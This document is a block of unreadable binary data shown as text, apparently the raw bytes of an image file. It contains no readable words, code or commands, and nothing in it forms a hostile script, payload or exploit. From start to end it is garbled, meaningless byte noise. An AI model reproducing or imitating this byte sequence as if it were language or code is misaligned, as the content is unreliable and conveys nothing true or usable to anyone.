KU{?�=�	��+z��hD�HJP��:��bA�3��ر�0�+��(��S�p������B)���	C���}0S��� ���.#3��s	��i��q�n؂n�n�ư������gP���(��[r��c���i{D�x1��BX���?��"B!���}���b�W�C�'�'��D�1��0!p!�Fz��3 �Fp �9� ��Z|�,0�C����f�/w|		�D����K���� {)����ɘH��c�-RF��%ױ�:�]`��@��QJh���d� (
xh68��3�l�W�D\;D����G�5�>�����A�A�^0�q'�|M/1����e�!CT�3�- �(!(+�����$jA�x���ȫ2 ˂!�.��2+��脂���Lz�1�;��W��"���D��/�!¨!� ���,y� ��i��n��ғ8�K����f��fx�L�#��,@�-�1�/	�Γ�5��FK�落D3�,�t+K���|Z��tH�����vh�3�Y�ߴ���$�D 6_3�le�@�0�蜼��ǂ�·�@���(寗l K8����tM�`���(����(�A������D��"(���@i�G���l��gH���8,��.4�]�%|RY����$0Mi���|ɶ�-��4��	2ڄ�Z��ۄ�*�!�	��	`j���v(�����0��n�+�D8� ��;�D�R�fH
UĂ�C����ܯű�R(��r��@��{�u"5K��������t��q2,��H�ֹ�d��A	-�i؆"�U��QD0� Ј�$�/��6cEV&e�CM4t��RD�R��zT��SRY�V������	00��+��Ё(�Ňȥ@i	�Z�Ly�蒬^��"�Wz%)��:mD6�B�NP D2cm+d�P��Nd�<��/(�x-��8��"pㆷ�� ��_����@�Y��q�7�1�TͰ.I	z��m��9��|J�`1�W��l������M�}SP�`R���A��L+��� �� ��[�?phɍM���z�������H�a�����kFVU���	'`�x��D�ׂ��?JC�)�=�8�m�g�/�� �
���Z�d���,H�(}�gU�j���x���X�z�YJ�O���1�C�%Ƒ������{��q��k��i��i��%�$��_<�ۛe
��� �]J]R�u�������9!k^ƕ\/%	�#���Z�ga�8�I�_����� �`ry ���Q����c1Г8��^���*��� �QRdU�Acң}�g}�!f90�+G��I��0�:9n�?ȩy��冹(�O���	:R�#�ؒJ������� �&,=6�OD�W�S������ B� �N N^@v҂8�~^� ���d���p���T��������*�=Z��x�: cbb5�8(3@�0��"`c�{Gy���x� uǳ:+P�a�m��U^�T!�1�*�C��R�A)���+P�i�FygN��� �u�-����O�����˂k�OZ�QL�(�ҋ��� ��3�1�L�s��v�-��N&5��
��*�s�E"#[.0�{���`�I��1�t(����Q[��Y���P���������Y(�ohC`{�����ה
y<��ߥ�!��!��*bssJd�Z�$A2�ɔ!����Ź����C�	�P56"��z�	0� �y%�R������ ���Z[�[\�9}L���	E�ܪ^a)��`Z�d���q���EȴM�]����n	\؆m�j�$)C�ٜ;V��s���C w������8`>���&�Dyn�]
��`#%c�V�Y�}E���`�=�#�x z��y���-�:`�D��]-�;��E{�Z6w�����;�j}��, ޘ��`&2�@���"
3ۂ�AgIX�zҧ���q���hQ�(�Y��T.��7�����	-%�0�!P���l�V���$	�Vd� 7�V5a������-�\*V�W
��f�A��~�
��ՙ���l�m�����N�ڷe����_w��+pw�l�v'�j`����pK�
�����x .�������Ȟ˭)�6+� j��~*��@�-a�����	Il��F��AE��%���! pC��<���$�6�)
t��� ��F���Vj�(x ��6�HF4n����Z��2�s�'H7��n�� )�_XQd��)7��o�W8�s0�=/p������Z �t�?���� H0�=̃C/�p���K�p��Ѝ(��J��g�N��}bި���:�%_������A��u�x��oxB���&֏qH�G��ɑ^^o�g�_7p˾�@���˃<�0�`x�Ox���V����c����p��)~:!,n�������x�?un��u`�y�O~�A��/ɉ�_�}�ޞϥ]ϥ\�+ ����K��d��MP�<� ��`���Od`Cp��	6� _�v+��$�=7#Z�*{��2�o�7���R��x@�x D@Л��ٚ������F�
*�«�
P�Zh17��JT���zO���z�7��x�K���b�0�*��2}������2�ۣ����C�����
v� �C�^>
R�
z�
:�}o���;0�dH����Ђ��; �x2�W�.���(S���‘&�=,����X|��0z���S�C��8+���u��G�v2��?�-����
C��B�F-�6r��oJ$c�00��ؿt�B��7?�X١����v>=����'4�zth�(R�<�y�p�,�z2���#f���u�<yY�u0� H�,@R�P]���*�"�؀������F-}Sc�����h�n�G4O��8����O��:�<�T��͇��yu��!Ÿ%�&��B���r�t�?;J��g��K�D�ۈIV�$��<�8��%�a��ПC"�&�*:�<��@�-Q�q��CG��J9=yBbh�G�Q��p1A�4��D�=��$���<��?��S�8�H-��3W���S#>bZ��d�1)��i�xq����3�?4�	)��aG}�I��9I5W�G��	;�\�WT�b�~L`&7�p3�������"�/-R����P�q�? `��0�7Z��O�v���1���O8!�3�F�ءߔS���GWu��XB���ǘ\pᇫ�pӫ.�&���/q�5a�	�b	Z���E�����H��U�ZyD�G�ر�9�z�C���\�e�ЄVX�'�Z��:�\�co���2�/���/�"zT�9@���?uQ�?!L�`�\��|3)Of���M���q:x{2WA�/��*�	��.��֌�Ͳ��>�����'�<���#Ca\-��b���F���FE)+�1iƌǊ'�a�i�r	-Nx'Dg���~�{��vss�?�9č�<��a��⡛J	dN���]$���W
�U�H�Bd^���zѭG+*����)��P�˹k3ݰ�z�C�:d�G��;�n��/��c�!�L�d���>y���>����haLcEVz:�Ф%�}z��h��/9�����[/�8�m{Q�3������x��&���V�)�#k)�D���L�l�
	+f����C�s�ȷ��~<s���΄0���]��/�ux��8�q ��  �T� �!�x+����	������i"%@���%0�<��}���ƧD�؎���Fh��8�M�C�"Q	}(����f���k�XJ����:8a�M�j��<f�{�����-2����D���kN�؄���` ���:���<i%��!m���Pg�U������}����4FndhB|�H(�����i���t�Ia`$���v�T���T�seR��J
�"Q��5OE�Ef�vt��X1���3
�c�3�IOz�d�1���P��q`	M؄ȁ�ԶM�@���r����n�b�������X9��0�}|'�8��D�����&w��`Z�C�!C���ԍ]��SRD4��A��ق�.~=`@e�hB��r#�@�&���Q'49G�8	������Hb̷��%C}P�SކǎB��Rb�|ǫEqmkI	*��'�Gq���Np�?<�W@AT֚
���%q��|��X��P��>;mP�u�#-!-0��@���� ����)�5�8�O`�5�G@  !�
 � ,    { �  � ����������섰��o
�l�Pؿ9$�;7��ǌ�`��e�6(%0<(��˗0c�8f��!J87����$`���;wΜ	��Q�3<K�t��f�ʕ�pj�Ya��,���,z�w6М@Xv����/w@��rN��s*�t�0�[ˁ���Ģ8f̈́�v��^<tX��BAh/<A�\y�`;.&T����S<�	E�['�cG�=���,>w�sC{ea���+t����5�_�*d���
�9e���(t�@���#țͿo��	��K�73F��32�ȟ%<P�\ps]j�VA����9xdd:G�{���?fd�_c�v�5 �H/�����"�f �@Ā3BiXBݎ��5x���Ya�GcL�ad���?`y�!Nc�A�4�lSJ;��C��"�o��!F"�d��?b\sE\��j�q�r%aqNi��JK�B`��^'*A1�1���A� 
���`0s�5���DpR'g�w	��F� �������N�Z��7א��*�!��f� ���8�3$� �6'�T7�1�9�UEX���c
IS��5���&��[�� S
��ZzĦ������O������"m�F��?��";4�Ҧ��$��� ���� h/&�t�1ȓ�;*��(�v��aH	{%��.f�l&���뢌ǖl�%���r�=���x��oɦG&='"��(�+#;�D����l��\�Lg��9RF���Na���^5g�`�<��Ni|2�A��'���?��27����� uw�.ō=����?�q�V��h�1��N�X"O�m{-1���οu�-�?=v�mU
�WM��tZuӹ�?�s��W�򫙼���+���	�w޻���c�-Yj~�<-�ӶL`�Ybb �*�a�~9�:t"��#6�%ZI�@���-/&���z�჆�Ix؞t�Ӳ��@����|������*����y0�Ȇ?��':`GC�81;v��~~Hb	�Q?�9�0C �q�����Ƞ�%"�N.ؐR�"?�!����`� q��@�x89��H�(a��PZ��N�n�*��A� vQ�ā���Fu���A�_��$����p��!�>>Kn�J�$�N|C[2	�W��R�"�{��m,&>GC>�h�	�X\L�����PW�ղ&}P5�x�_B�� �!��E�R Z�	ӛ$��E���_�tH'�� W��r��^�G��Z��6�	�ANg�~s�:!� !z.�9b�9U��qra�Z���.����qELD��	�P��i��D<��3��7����t $�1��w�K�������9��W<�A&�����%&�?�
t���X�����C���|zT ���E���7f1�&����a�?�YM���@��C��z���LK�8���a�;6[�i���|�]O:�I�p�0ܳ.�?���W lFN������\ы��+���d-�$�CA��Jp�å�:ǌ�@F;ρLG��%�vT ���C��J�J�_�b��0����pB}pA_b�C�-�[I������DfK+:v|¥�}�iR9'��evK����`�)\N���+����XD_yxi �o���u�դ�D`�����
|�"�	4a��C���A贬�H��f\ ��r< ���K�#+��ZT�3�ڋU ����?��?�2�G ��$s�q�(L��%�e�1sp�� 4�1h3|�X�Fcċ"3�H��iƜ�J;v���#���G��
�?�p���!�%��hz������!@e�Zb�Kug�i�uvyv��J0��%������p=meo3��@M�b�ͫ6� �Al�ۃ(Ŭ�\���ͮ1��$R��(���gA�~��;� ��Ez����|{�Y����u���[p��nW+��B�ɮ[N�B�f}wA�>��T���8�Gxx$�I�:⑅�ă�(6d~�&�:ֳx��%�R|{2��<��;�#$�g'=�[����nL'bc�-2�@|� A��	����a���� �6�@7�7����Z׿�zj�7i�(�S��_�a��H�lW�0;�{�X���aCD/w�C�� F��4}˝��'����"���ȍ�C.1A	�����$,Y���2�^�᳘�6�P�"������,���mH<�X}��x��̆_2����-O������0a,�'���?(⍧�;m}B@���0����}E �'q[ #e�zL�tB�w~��B�~����\=B;�S�gq|����d���7z�7,�6�}���W�m��J�tFϡb�e��90Y�~� Khx�� "$ȱM�S����f�h��� z��5��p$ � ��vw�m�
I��wDH�7�� % �S��Ǧr 0B��0�I8�U@ Ͷo�A�ն9�@�A�$�$0AL@,��Gw[�m@k
���}�-� �8gW��N�hx`� ��q��>��x�C1�j��� �����r�(� n k�{(�؇c�I�c��A@	@ ��%��3���W��8dՅx���!���gA܀��Q��h�����wn�w��)#�I0�}8�1�1p��؇�
`	�{�s���`��@��EV�� �sa�\����e�j��x���.n���@�k2� � {X�
�)� )�7I�
�0l�V��Fl�0�`�X�h;��r�ft���Uu`,@��.Q�9�o���mↇ߀��|�	I � 
� ��P���
�����^�`	Y�
 I`�(���V;���^AU.����o� ���0zx�h�nh��q��� E��G����$9�#��x��x��P ��hƏ��p�I�|r ��� �Pf� P�K���[cP�o�E ��i�/1"8w	'Y�%�'��Рꝟ~�� �n��0
��Н�@	�f�x2A����\��� �6�}��8p�lX���d���9��~�Z 	p �p ����� �_���� �p��$|�_�A�M��y� Fp��TF`}�@}@$�q�q9��6�P�& [`� ���V ��z�H���� � P� D��ϐ ��X��Bb��(��[^ ԑ���n�o
�s�肃�@��~�=����𰫅�k z�= ��Iz��j#A@��1�͐��I CM�_&�b���Q:��0-�7�i�p*��ڪt�L ��djG[ ݠ����J��`�?�?�=� �jĚ���^�0��p������ӓ�y�DA]�[A��#�1�Ȫq�$��)�7ڍn0���j��pV���Mz 7k���?�z =PP�����Hk�H� �� �����ea:�.�������JU���o��캮S�V`���plg�ƤJ��K��?@��j�=��0�� �PCа �����@����i��SX���e#GFp�Ӑq7w��(�}@��������P "I	 �g��ީ �Ī��;�z �@�XY��@@	�p 0k�� Gѭc��4g�k�["@�@k֗�s��E� ݐ�m�v�C� @ ���gp���p��
y�k0�� ��
@	����g0��g�c'������Y$�T��-^���m�ǔ�j�a@��vik�X��0y[� L	���� Mj�@�z�7���I�
�����.|`��J�l@0܁��?�!Tʦ�0}��A�KI����[X<&b��� ;� Ґ1 ��͐� 7\��ڤZY�@ ĉ�� ���Ж���đ��e8��4;�@�B�0}⋆8�^<������`	��	�� ��{1p�\ Az�rl��,��k�CU�9o�Г�� �>���W�������Ji}L��?���|< �
���Z�R=��)y����	 �p����	���ʨ��H�@�U���ZK� ���bb���}B0��p�ɢ���P�P�fa����08��@��8_9�� �F�F�����(�	�	���Yl��K����1�(�k	�u�f�n@6�� � �0��㫉V ��Ik���`�1��V��A�r��� 	 �Я[�[]���]u�3mt�&�ubfD�k� �p
�� �(7ꜱ8����׿�����ؗ��;�<� 0�� �0Qqo�6o��f1�VI�G����(�`��W�q`Y�`gX}� [�m�v B��8����؄ݝ�� ]����ܰ��� g@���z�H�<��]AF������0�1i%����;���� ���1�2;(V����{ ���LJ����|����`}�� �`�� rA�V��#:�I;�=ߔ_�UZ�c?�MkY���? ����	-n�Ś,�J���ݠE�^}�`�����P��` 4�K(�AUb�@��l����������*?��⫤�X �����-nz�2>�	p�_��7�Ֆ��#�k�{T/A���[	6r��=�lg����\��~�x^�}�tGB�����J��@�Eiݲ��_��\M�{������r�|�A�5� E���'7u�W��'z�'�8�眶�9��>B{��ګo>�6^	�\���� -0t)����L��������+�D�� ɡw�Gz��q���?�B��������
ή�p�<�����Y� df��,�%4����<=]���EK�7�-N� �����Y�k��M�*�s'�d �+�I��:�����;��8o�:�	OU׮]"�][7M2O��9j���f�u<-D�r�X�?�Z�E���?�?p�ľ���<��_�<^�z� �E��H���r�w?D7��2":&W��'��_k��z[<�'�V@�3��� ? �B`�J��z{�����_�;���8Aňv��BOA*������	�� b{s�Y!��jX��y}�L���ʴ��J�������о�K�m_�k_�`�W�t!ڳ�G</:�3 �S�ge5��uh�g�3-�d`|�}��k����3��͙C
���'��?2����߆�6L�8Ѣ��j�$K�&<*�o��	ܸ����Knu��a7�΄?���ēKˁ��(����\�N8���!E���Su��=��� �g���``e�2X�\�P�5	6<�Xw�B
`��̈H���S�*/=����������@��Z�����J!L�ʂE�=$ ە���g�HF����?�ѳ,=a��[<x�(��wD��]�%%Sn�����A�~"d'��@�O"�y�Qv\�]�Uz�i���.�,����
"��A� ����ꑈ8
7n��G�A ��{��+��ﾫ�&'+�%���2�>1O=��&(Ϗ:���L��� ʈ�r 0	b(p��tK��,�e� ��(Cxz� ��� �����S��$Kz��?��1G���E�+�CJ��h���
� ��H$��%@H��f
(d��*B������~�h
���Th�8�
E�d�-�A�,�3$��J0����K�s���3c K�+j �~b*�f�h��F
пf(9c��	p�5���I}��.-*Å�!�70�F�0�[���
]!�_A��,2�rt��+v�34�p,>?E��>���ѭ�ҭ$u��N�XC��H���Q�%(ɑ�@i���hbn�� ~���[�e�鮸5��`��8QW�}���mj�2|~�)HD��J�52P/���B2{����C���h�s7�7�f�� h�_j��_|�1��7qg{�"�F�\�a�}%�C��G\��6!�)ĊUW�-�����qGy�K&B���� L� 2K)E��0d�Z1$� ��q�,�Ջz(�{|�1��#k|�É,d7� �t�q�
�{��n�pdRۢ�·Q]c���o���a�l ��,Kby����2�e��f��;�����Dj�ّ�����G@�:ܰ�0l=h_!�ֺ,���
o����j!9��@�m�����@�5 �h�>8�@�|��@��
KHMa%�̎B��(|N _K�P�,@�m�!�
э-dH?=H�&B���C�P���lx ���H1��"8�4��2	��	,M�Zđ�<H�����ዘg�����%��¦1�%`U	(/yY��`�K�$$�
h�]���?�Q�$8q MH:ЁL�&KqI�C����`a��%�I�c�YӚ��7bF|\H�3��3�S�͸�W:v x��!�ǖz�xLi�!�`U�t@�Ӽ�?��y�c�;��f��A�HV�����U�G)(|eK��#�'�<��(q�|6�Rz)�.%�^�Q���r �V�p� ��	��8�?b�W�C�����<})9��'CB�+Xf��J�|ޙ��ɧMk�S��,z��j��"�(@��2��*:�3$!�}��`&n���1�S��Ĝ%�	P��֗��.�/��ϛ�����M)�3t���_uY���8@��2�B ��d���f�T��f�В�=�$"�?N����2�Q�K��6�r(�D6nj`�� �y�l$���)O\�l(D�5  ;�z(๓U@_pD�,0�y��;^�Q�y�28!�9m���KT���X���30��b`�7��Y���V/
P�qc X����8�3�$!���%ޱ���JgA�A���I;�`qG9u�@%>��[wϗ(�6g�G���SG�g��E�m*����X�b��'�lI�z��y%��#ȤK,sN@�'����i��@ B�_�I�_�h����N��j7��� �# �9S"Ȣq��HD��T=ɯ��	<�Q��ׁ��vz��q�IA��ь�j뚔�q-΁��У�Ǩ��k$?8	��%���?<`�Ʈ4I���(�%�Kc�����:<`����##��8�3${�$C�Ƭ�`	A9��.W
`���`�a�"�;U�N3��Yh��+>�Ij� 
�m��f���qBU�/+@cV8[R� �0�R�N�MaߩR��:G ���@@��V "~mYkb3����,�;i�!R14���*8g���o�W����2T,���%��<#LW�A䕜�g�Z����U�a�D(��6���a�h�(%�љ2O7��%/9�,�)v#�AD���pk I %:�W�b�o��`���D��@'���,�;������qc�`٨t��7������a6�p�i�-hqC7
O�@�?e�U�aHk�j
�+�� ♪�.(#n��y�4�C�� `y�� ��P��0����лf�)3�'8$J0�����h��J�����ʺ±,\ȂL23Ȇlh������<�;�0bC�M��03��9�T ��23#�z�D�YP�N��1�,�3�Q�l���3I����Zh�$$�죨�������0�L��J�;*d� �!�-<1�s̺����p�����z.y �lx�ȆP9k�9���,Lʬ'��r@��.
�W�D� >q� �p��ٻ2K���%ʑ@��Z�1��@`C�h���t��	��`�)�$��� \BL�^�����	�*~���P�ɹ�wA4���#�kP�- ��`F@@���6��'��oȂ�1@lB���k�,)3�W$�2GU4��	,�
��v,�3
��bt�D#�S� 2@+ �z����R�,�V��k�9XT@l$U��346�tB�� v�R�	��	�8f�G�h�(�@\��Ek��D���IH��nT��j�j�EaH���$�D��	 ��A#Y
Fb4�
 ���J���D3.�@�豩�6j�7#�.��.K��?��?��qxK>y�O�Ղ+'�'��z�G��z�� �p��"b������plL&����,t�6)��vđ����q�Њ;�QA�w2��˻����?�K0��>@��R�$���ɛ!4� O�D�!���N)L=K�[�E�L����K3�3؅"�����"؂��elFg�5�hU#Or�F�d���a1��8�ь�I����i6�8���i(�0p��1��N�K��*O�l�,h�}HrdȌ"tP��,�8%������.�b#>i	�3����d��p+8�+��z,}�k���0����Ŀ���@8S�` ��0�� `�����3Gt���,�����;Q�3.�X2ɚ�/��&r�������t����O��@i		���
@�H-����8I>	����%��T�fP��dӶہS�E����^�$)�,(��n8�]!�!Q�L��z΁Hͅ#�h4�3�iܐ�@Z��!xT<(�s��_�$ }"ʁP�Т;�.��d͜]Q
43U5C�	X��+����Ừh/�� wp�!p�G�1�IK�I!U����Z���8���O��.����G>)V��D���mH������"n��MT�B�� }i�N��酛Q��W$)�(��%�;Q��9��:%�e%hs��0�i�B�E "eĳ�GkJ[y���j���s`Ww؁��7�d��R�y �̓���ő���A��4�p�z$n�݆" �u���T��AI��&R��rS}��]ű�Z�1}�s�+�}�qx�<A	���MÑ����Օ�%���b�׼�i�1����2�ZH�Z ���
x���������m�Z�G}�1���Ǡ�E46��Y-B	�[�6��u��Dk��B����GH^ܕ^��V1��]W�%�p�[	͑9��b͎�56w8�%	��TUh#M
�ApI$[���*NʢO�����^��\�aP � 7%�f�e�a�.�$�5�}�0ܔ�|}���x�����A,D��[���
�3�U�Z����_���Nr���l�b�]����"  �7���������z�"V�xG�- P�š��8~�x��)^a.�bc��M`�����=�(�3-�+�R�38HD�,�a��Y��	*��
@�(��(��8�d@d�u�����^�� ]�B� 
WX�xp9t��	��^8a����LKje�H��YSX66$��`�Ѧ��T��䱚]�W��x0��cXd� ���Hy(�Mb­j�$�^V��'�f	N��G}`�Xe!�V� �X[8i�+���b�?p��@�$C�L	
�fc�f~�h�؁��Yo�f)>h�2Kp��p�h%���T�`�X囎�hf�l�V��e�!iw�}�f��S���|�Bi'��;�~��0����U淟���j~&i�߂��l��zu�Ղ��������Oe)�7qS���a��D���`m��X�b��]�%72���m�hR&�YZ�k��+h�)6+<��������`ʦT��H�T��8k�9�`
N^��f����!h���If!���Efy�^,l5m�H`��g6�Z�`�>`��a�՗P	�>n����fk�>#x�%m�cRf�¦��1ߝ��INh�3;���F�E�(�Y��U��f�b��F��ˀ'� ���jW�a�h��.1� n�N�E� �]h�i �kd}�	?���Ɓ���g������W�mqcc�9�j�Ƒ�v��in8
����n �'�V�bݎ=��.��99+����Y�!hü���x]�XD���b	�0;��v������Qs�p���8�����. 6���� ゎ����eb�.��X��q&�'������3�n ���.c��m�`�<������}������f���.�p�ht>a�7�u�^پ᳢��)�2��	ꤝe]�y۫}��+í�1V�ur�������PmGn`l1_U�$P�a��U����+��{I6u�]��v�|N5��'�L��	�� ��M3y`B#��@x �2��(Z�N�l:M���#~�p>���`����@�-�v�0�����s�M`�Р�  !�
 � ,    � �  � �	��h���
�5� t�����a�	X:i�p���N

���ɓ(S,���@�*�$� D�s�`��SB'�������1XH�����ӧPo��*�����%�ŝ;g�����9g{�1*a����1�JW �u����_���B�s.�!~UX��9t�΍u��_�l@t�+�?3D����[t���� ��^x�\y4�ׄ	��	$Y�X<9?VD�[ͺsH+�Ya't��'ݜ @�<x`�6�ۿ~y���L���=5�t�˥e�J��u�0+;ÚL2&˶kl�=����vLPup�܀��#W\��3��C�ބ�OqD%߈)w�} c�v,cG2u�7�\���#�=�!�+��Kަ�m�5v�:	%��H�O��	#S�`�1-�+����:�� ;Ķ�g�!Ϝ����׈�E��	�
t[C 1�9=�(:��7�$�؃
�L��BfD_Q�3�?��#�؁�ÐQJ"׀ �;���gB
 @,�$"1��B���]�M�c`	�(A.��U���
�@�f�\�P�id��|1@?S��#`���D����� ��
����fp���s��49�@Ɩ|T�I�X[��kK�=G}#b2_��O�L�n
���)��
&%�+D�b�ckΥ輳��� >3��b���{X�DA��rK��Ok;IB�jf�'��˺�Lú�^ ��"��8��k" 1�?��J1n�)O	u8��$����b��Љ��;sK)BgK�B������C�ɚ���D����1������j��:s���ۮ�����Mx��sx�{
�?6�b�BB߸dGT�#�h�$��Tx򏺾�1O�w�)��;�, ��l�� �%�@�<P�WR��ŲE����i+0p��#P����uie���&X�e �L���!`e�9�+N9��?�$�;�������cU��[���LBrW;	���5z�� ��ʥ�p��)�¦D�-�Ne	*B�����3L$�p�Y�vX�Khw��#���o ��V��� 
 A��0�`� U���������zW:��pi�>��w?�A�p��p���pDH*�3�4�"��C�G,/%�����DĀ� U"h�e!Ѕ�� d�2'�U��o �0� �
1�N�]5�"C�<�Dq���1����<�|!l���?������y�;X:PE">`�?�P�ፂ+A�Ar$�}��h(���C�\�B� ���W/��
f�`
�h�?��=+�#]cĊ�a�J�� �����Т
!����PQ3<����&m��NX	xɣ�IO@xb�%I�O<���Y��@#<�<p�-� ��`�'̍o��A4�:L�� G8�'�c����&VgH`-�i��6ғfK��aI2*�.
�J]g�3�����/פf'C��O�B��%�6�a�y�~�� ������*)iH��VD����Z@si��)0�0��Oi�	���W�����*zaء�~2|@-|b����Y��I��-o�!��*�]t�y0���|0�%0�2���O�R�B��a#|�j�Q N(��![�Z�h��ˆX�'��5�d9�ǃx�� �g�z�/�⻮��
3:��C%L�U�
Yl5�q��v�Z�@* R˧�|�cB���N��3��0��㪋��+�⠅�eR���zpog���wD���3v๚�ӫx�ce��#/�lqI&�<�����g��٣���T���c!p�j�Pv2$�U.<X��(�؁X�"��s��4�M�ؖ'i���e��IpĔ���	;x@E�<�c545n�@�Tv;!��'BxX�$��NR�TK�r �I�1$���WȆ�Ê'�c-%�?`���`;
e����m	��H��B��O((P	y��v=�F!$bNa��*�KA*���61�H7�;H�@��q�o��}>��
@�M�ݥ�	��N�|��J�B1�x*=4I�4f-ke���ڌ̰�{_��U�v�#W��>��_ٯ`p�o�6R6H��5��'l����0v�bav<I��b�Cm[`W�7�u�H!�8�B���o�C���x�s����B��]��;�>!�H��Y9��#I��u�m����A�qo|����=&���bf0�A�������^!���z���?����~L�#�F��H6R�I�O�{ ډ��o@�G?B�  �p}#0�`	;Pv�}�g�$g�RN3wG~�P�I4W��nw$Y�W�x�kl�
 �0.��P
�f0 se7w��p�aFw^J�lf�|�0����Q����t�;p� l�# �.�V�\�3'#�8(F�	
�\p)��5~p#�?u�t=T��7CP�`�NA�Phg'QF��@���������n���X�Y`xPv�@w�"TCE,��m�WCYgw	�C
�u�0�4�Єt�P$�@Y0K�po���P /8B�B@d ��h^H
I`
H�	2RR%Tph��N��Gj@~���0X�XN��X�lFpр��(���PaP� d��H�.(�ߠ/FX�!F�L��x�pw5�B���?A@!�*�w!Q)� )�B)���7%f��W��� �ȏEВE -I�������������7h�	�ԘZ��0s@�Mc��u�C[5�A� r������ ��0E��@�E��H\x �}79����#t�a�9((Y,����v(t(�]5P5!F��c����@���`���}`��P2��00}�p���C�ܱ�ɚ��?{9�gpIj�0����ph�8P��1 �8��(�4:3�@�G#�@�Q����$��)���nP��P}
P�#�����9B%0�Ps%А)�k�������Ҝ`!�X �옛Mq������N��bĐ)a�`�܀�Q�by��9}����l�n�
0�89���`	�`W0%Pz��B�?u�CW`�%p�vw� Z�qrM�N�"9�iKǹ+*ee���@�ҙ��$`#��19�2X�q� ��8�?Ǣ��ך�E�W *��01�Y��X�{�x�\D�b{)�)l��7�V���X`�c�y�)�0(�qR�#�Y� 8��I�Y� �Yzz(tƒ��1�A����ot��@�X�NQ?��	J)�&5C@�GǗ#$��\�(�Aq������d ����b� H����1�1�I����Bsڐ������AP���(F}:��
��t-�S��$��v�(��CW\0d�S:Κ� L������
0������
0�10��#0�
����u�1z��@�C�`,jvG����*��IR��Cy�nH���G�W����X�R�0S:�}0�+�Xz��9�[��I0��*�LQ�P�Q�YЀ/;1<� �
0�Pz�eq }���y��G��25��sH�C��:�A�{�i��8p�c��o��
����g�@w4W0������P�rtv�pN���r(�(7)�򫏷-�H	;�4�C`�}��%1��i��@����P��*����P p����;��i��� ��0�q����� ᛸ�U4Լ��{��}{�A������9[{�)�i��"��p  + � &�� 0I`	�A~����� @	
�b�)���x�x���"�1$�UyF$�to�� �O�����I���;V��	V`��{ =�z��=��,<�'<6�C��	�����3�#A Q��8	*�����U��-)�0'���P;��$�\��d����|Q ���Pq\V��о���z = �0Ph����C�#��� �˼�0��H�xO��#��2��[_i���V[,Tx�)��ln�����VP��������
������,�� A��!�g�g@ �|m\��PN"��}��ݜ1�&s�~���$0�+ʛ�P��Y]ڋ&����盾&��&�,?�z���ː�� �= $�Q�@	�H	�@	Ͱ�@� 	Cs��,�P!l�&�����#s�Yw0A@[{���0ң,}PB`�7-��.x�o�%������k�ƻ�����z`�
0�@��������P}J�H\��� @��"5(�-X������.�H��Թ��,@B��X����eK��P�� 1P 
P = ���	Pq�9��e
�
�0g�̮Q?�0e������u�y5	�:��Yrg�c�!��g��ڡ�k=VP��`��AP���� ���1�-��/���|-������
P�I�p� .3�C%Ѣ�(�b^w��{zt-�j��|�� 92�8]8������$���0:.�]�@	  tD	��/���L�� ��
`������M-(���3�h�Y�b�`�%N�!�<��n�0?��Pw�P;P
� �j�����,B��|�XPJe,���p����"�����z��	����Z�����P���^��B�UٲCU�G��h�!ĊzU
LP?�����L����p ��2�xBv�� Q��i{�s�.K���͠ ����g� uH�EH(7d�(Q��n��i^-��u��k��C;;`�a���_��ap�E��8~ B� .��*Z��q1�	�� !�Q��H.e��� qSk����>�|�)s� �g0h0F�_����B��Y�?0��PK����Y �g`�Ipl	���� �^ �H-�@	�P&xH�3D8���u�UH�b�K������ �0�����, ��ʽX [�5	� ��7���� #��s�� �	� g0����S�B9K�������')�*��g���h�!&,� v\�1`��
����~ ���iL�[ "J�����O��o�>� @	�?�^ �Qw7qrt4�y��U)��/؀wij+�?��Cp��� �s�����@�/�V��ny����N��	�%���A���8�������epܿG�*�8����	�&<�p%c	�U�<h���T9bǎU����_3Y*�B��!�~�豅^�Xq�+i�w��W��A��U`���"ܐ�	r<3��g�)�"��ۄ	t�$l��$l3���v���@� �XIZ����_�b�VZ7+��f��,Ԃ���A��@
��Ǎ�ʌ�<b��0���/f�xǿ�+#��`��AT��Q
mˁ����%i77ݶ��R�@�\3(0ڴ��L��o�>0���C�  Cn��DH�c!���e�-f0<�i��½ �*;��"������z�=
�E?�Ѡ��߸ ��T���	S���t���N$����.����^�؂�"~�'�0��x\�g-+�AJ2�|���
��=����a���z�/� �(���a�g2����D�� *��R{�Al&Ř�P�$��^�;���)�2B�=W�(��0�`��5褳�BzH�w��ǃ�3����:��I������+⢎���%���%b��rɥ)��t����5�L�>�h�������Ћ� h��A�`��ƶ���X��퀛FL�����Qk�<��&bg�k��vd�I���O����#�x�CS�à��� �(�_hՠV�Xc�|]X�~��5"V=�$g'��%$�<2$���+�������C�\
�-Y�nO6�&�ڝ@Tn�!� &H`�����O-�����/�!��G=����X'C��
�&.�/���Q�5.%E'	iH�&��l&��R�F�p��
�3�Ǐ>�i�i>\�L��Z3��
��Φ�&衋&�X�i��$: ��@vd$�>�$�H�i�O�q��9B�j[�'�S�H�0.1p���~@�<#�a�}���z��V������a�+�J���@$a���*����P�b!��-�$����Bo�&�9�+v�2f}� c~��lf���{�>C�1`��|�����fD�@��#0V�i�c^�����X%%��>�	 �kqL�(f����c5��$�0	z�R�$��^�C��� |d��~�n�	?@���x(�P�bЌ3�� Vi4��'�TXcXB�c6�@@c�0��"bW��D�:�Iu���ֶp��d�b3��A��$��M`~�Yb�@�>X^C\�4��6׻���4ۼS��B�S"�����86�,�Q$n���.�FK�o�(A ��P�!>�Ar�G1�����*p�x�e\r`���JiU;'��+{�"���A`�8@T�O�9�Y%x��Ƒ�0�wq(LH4Sv��*���}R��ꠀ>U�$�lt����YC�$�֥��=j�:seh�C���-�{LF���~�I=�8R�TKP��(����Q����B@���Oc�ӦX���{� �|G3�J��L�`#��ESU�Wɛ`�H�����
�5	���� ~D�!MJ��ڣ�Х�4�Dj�J�SIэ>��3E�S@y�՚!f2�'�΅Q�qY���P�-�Bӓ4��!��4�#ja�,Ԩ����VՑQ����%&�1���ݖQ&AL)Z!��M�G_�]i�&�/��bl/S�e��W��?J1� <��?�d�����q��H��,�F�"�)\��Wp�u��IM�B��������=xzOAV��ӮAhd�{d_	bѾM��"��7� ���O~Cd.@�D�����#�㈒g/�������* ���1�@�@��3���6����
�f��U{B0��<�\m����ݵ� 4v|�-�� ��?�dh["����q�ڎU�AP��n���|*6pы�T��_OV�1Hm��4�T&3b��F�zU�Xo`�����n��>��B��-(���8~�@d���x*}6��Xc^�1ݦ>�[�˝�*�mvhit\���(�8A$W����T5��ּҕ�a�x�7�KԚ�5A��� �����@P"� Ƴ!�$����9���io&Lb�̵�Kn�a	��w��	��y���{�a���bt����z2փ~ ~�&���C64�q�t��8�:Ё$d��`�����\d8����T
